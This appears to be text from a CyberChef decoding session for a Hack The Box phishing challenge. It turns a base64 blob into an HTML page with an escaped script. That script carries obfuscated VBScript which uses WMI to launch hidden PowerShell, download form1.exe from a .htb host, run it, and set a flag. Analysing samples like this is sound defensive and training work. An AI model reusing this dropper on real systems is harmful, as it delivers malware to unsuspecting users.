 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Input
MiU1ZiU2NCUzNCU3OSU1ZiUzNCU2ZSUzMCU3NCU2OCUzMyU3MiU1ZiU3MCU2OCUzMSU3MyU2OCU2
OSUzMSU2ZSU2NyU1ZiUzNCU3NCU3NCUzMyU2ZCU3MCU1NCU3ZCUyMiUyYyUyMCU2ZSU3NSU2YyU2
YyUyYyUyMCU2ZiU2MiU2YSU0MyU2ZiU2ZSU2NiU2OSU2NyUyYyUyMCU2OSU2ZSU3NCU1MCU3MiU2
ZiU2MyU2NSU3MyU3MyU0OSU0NCUyOSUwZCUwYSUwOSU3NyU2OSU2ZSU2NCU2ZiU3NyUyZSU2MyU2
YyU2ZiU3MyU2NSUyOCUyOSUwZCUwYSU2NSU2ZSU2NCUyMCU3MyU3NSU2MiUwZCUwYSUzYyUyZiU3
MyU2MyU3MiU2OSU3MCU3NCUzZSUwZCUwYSUzYyUyZiU2OCU2NSU2MSU2NCUzZSUwZCUwYSUzYyUy
ZiU2OCU3NCU2ZCU2YyUzZSUwZCUwYScpKTsNCjwvc2NyaXB0Pg0KPC9ib2R5Pg0KPC9odG1sPg0K
DQoNCg0KDQoNCg==
3635
48
Raw Bytes
Output
<html>
<head>
<title></title>
<body>
<script language="JavaScript" type="text/javascript">
document.write(unescape('%3c%68%74%6d%6c%3e%0d%0a%3c%68%65%61%64%3e%0d%0a%3c%74%69%74%6c%65%3e%20%3e%5f%20%3c
%2f%74%69%74%6c%65%3e%0d%0a%3c%63%65%6e%74%65%72%3e%3c%68%31%3e%34%30%34%20%4e%6f%74%20%46%6f%75%6e%64%3c%2f
%68%31%3e%3c%2f%63%65%6e%74%65%72%3e%0d%0a%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%22%56%42%53%63
%72%69%70%74%22%3e%0d%0a%53%75%62%20%77%69%6e%64%6f%77%5f%6f%6e%6c%6f%61%64%0d%0a%09%63%6f%6e%73%74%20%69%6d
%70%65%72%73%6f%6e%61%74%69%6f%6e%20%3d%20%33%0d%0a%09%43%6f%6e%73%74%20%48%49%44%44%45%4e%5f%57%49%4e%44%4f
%57%20%3d%20%31%32%0d%0a%09%53%65%74%20%4c%6f%63%61%74%6f%72%20%3d%20%43%72%65%61%74%65%4f%62%6a%65%63%74%28
%22%57%62%65%6d%53%63%72%69%70%74%69%6e%67%2e%53%57%62%65%6d%4c%6f%63%61%74%6f%72%22%29%0d%0a%09%53%65%74%20
%53%65%72%76%69%63%65%20%3d%20%4c%6f%63%61%74%6f%72%2e%43%6f%6e%6e%65%63%74%53%65%72%76%65%72%28%29%0d%0a%09
%53%65%72%76%69%63%65%2e%53%65%63%75%72%69%74%79%5f%2e%49%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%4c%65%76%65%6c
%3d%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%0d%0a%09%53%65%74%20%6f%62%6a%53%74%61%72%74%75%70%20%3d%20%53%65
%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%53%74%61%72%74%75%70%22%29%0d%0a%09
%53%65%74%20%6f%62%6a%43%6f%6e%66%69%67%20%3d%20%6f%62%6a%53%74%61%72%74%75%70%2e%53%70%61%77%6e%49%6e%73%74
%61%6e%63%65%5f%0d%0a%09%53%65%74%20%50%72%6f%63%65%73%73%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57
%69%6e%33%32%5f%50%72%6f%63%65%73%73%22%29%0d%0a%09%45%72%72%6f%72%20%3d%20%50%72%6f%63%65%73%73%2e%43%72%65
%61%74%65%28%22%63%6d%64%2e%65%78%65%20%2f%63%20%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%20%2d%77%69%6e%64
%6f%77%73%74%79%6c%65%20%68%69%64%64%65%6e%20%28%4e%65%77%2d%4f%62%6a%65%63%74%20%53%79%73%74%65%6d%2e%4e%65
%74%2e%57%65%62%43%6c%69%65%6e%74%29%2e%44%6f%77%6e%6c%6f%61%64%46%69%6c%65%28%27%68%74%74%70%73%3a%2f%2f%73
%74%61%6e%64%75%6e%69%74%65%64%2e%68%74%62%2f%6f%6e%6c%69%6e%65%2f%66%6f%72%6d%73%2f%66%6f%72%6d%31%2e%65%78
%65%27%2c%27%25%61%70%70%64%61%74%61%25%5c%66%6f%72%6d%31%2e%65%78%65%27%29%3b%53%74%61%72%74%2d%50%72%6f%63
%65%73%73%20%27%25%61%70%70%64%61%74%61%25%5c%66%6f%72%6d%31%2e%65%78%65%27%3b%24%66%6c%61%67%3d%27%48%54%42
%7b%34%6e%30%74%68%33%72%5f%64%34%79%5f%34%6e%30%74%68%33%72%5f%70%68%31%73%68%69%31%6e%67%5f%34%74%74%33%6d
%70%54%7d%22%2c%20%6e%75%6c%6c%2c%20%6f%62%6a%43%6f%6e%66%69%67%2c%20%69%6e%74%50%72%6f%63%65%73%73%49%44%29
%0d%0a%09%77%69%6e%64%6f%77%2e%63%6c%6f%73%65%28%29%0d%0a%65%6e%64%20%73%75%62%0d%0a%3c%2f%73%63%72%69%70%74
%3e%0d%0a%3c%2f%68%65%61%64%3e%0d%0a%3c%2f%68%74%6d%6c%3e%0d%0a'));
</script>